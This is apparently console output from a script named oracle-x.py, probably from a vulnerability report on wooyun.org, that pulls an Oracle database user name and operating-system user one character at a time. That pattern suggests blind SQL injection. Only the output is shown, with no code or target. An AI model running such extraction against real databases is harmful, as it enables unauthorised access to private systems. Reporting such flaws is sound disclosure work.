 C:\Python27>python oracle-x.py
user is: R
user is: RS
user is: RST
[Done] Oracle user is RST
OS_USER is: A
OS_USER is: AA
OS_USER is: AAd
OS_USER is: AAdm
OS_USER is: AAdmi
OS_USER is: AAdmin
OS_USER is: AAdmini
OS_USER is: AAdminis
OS_USER is: AAdminist
OS_USER is: AAdministr
OS_USER is: AAdministra
OS_USER is: AAdministrat
OS_USER is: AAdministrato
[Done] Oracle OS_USER is AAdministrato
www.wooyun.org
C:\Python27>